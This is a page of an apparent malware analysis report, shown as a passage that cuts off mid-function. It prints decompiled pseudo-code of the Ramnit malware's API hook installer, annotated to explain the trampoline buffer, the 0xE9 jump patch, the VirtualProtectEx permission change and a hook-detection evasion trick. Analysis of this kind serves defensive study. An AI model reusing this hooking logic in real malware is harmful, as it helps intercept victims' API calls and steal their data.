/////////////////////////////////////////////////////////////////////
////////////// Ramnit Hook Install Function //////////////////////
/////////////////////////////////////////////////////////////////////
signed int __thiscall Hook_Function_Ramnit(char *func_name, int myHook_function, int
*function_address)
{
  char *original_function;
  char *current_func_id_thread;
  int v5;
  char jump_len;
  signed int result;
  SIZE_T v8;
  void *trampoline_lpvoid;
  int v10;
  int v11;
  unsigned __int8 jmp_32_bit_relative_offset_opcode;
  int relative_offset;
  DWORD flOldProtect;

  original_function = func_name;
  current_func_id_thread = func_name + 0x24;
  iter_func(func_name + 0x24, 0x90, 0x23);
  if ( function_address )                       // Attempts to prepend "0x90" (nop)
or "0xC3" (retn) to jump length to avoid basic hooking detect
    jump_len = walker_byte_0(*(_BYTE **)(original_function + 1),
(int)current_func_id_thread, v5);
  else
    jump_len = 5;                               // jump_length_trampoline -> 5
  original_function[5] = jump_len;
  if ( !jump_len )
    goto LABEL_12;                              // Setting up the trampoline buffer
  write_hook_iter((int)(original_function + 6), *(_BYTE **)(original_function + 1),
(unsigned __int8)jump_len);
  if ( function_address )
    *function_address = (int)current_func_id_thread;
  relative_offset = myHook_function - *(_DWORD *)(original_function + 1) - 5;
  v8 = (unsigned __int8)original_function[5];
  trampoline_lpvoid = *(void **)(original_function + 1);
  jmp_32_bit_relative_offset_opcode = 0xE9u;    // "0xE9" -> opcode for a jump with a
32bit relative offset
  if ( VirtualProtectEx((HANDLE)0xFFFFFFFF, trampoline_lpvoid, v8, 0x40u,
&flOldProtect) )// Set up the function for "PAGE_EXECUTE_READWRITE" w/
VirtualProtectEx
  {
    v10 = *(_DWORD *)(original_function + 1);
    v11 = (unsigned __int8)original_function[5] - (_DWORD)original_function - 0x47;
    original_function[66] = 0xE9u;
    *(_DWORD *)(original_function + 0x43) = v10 + v11;
    write_hook_iter(v10, &jmp_32_bit_relative_offset_opcode, 5);// -> Manually write
the hook
    VirtualProtectEx(                           // Return to original protect state
      (HANDLE)0xFFFFFFFF,
      *(LPVOID *)(original_function + 1),
      (unsigned __int8)original_function[5],
      flOldProtect,
12/21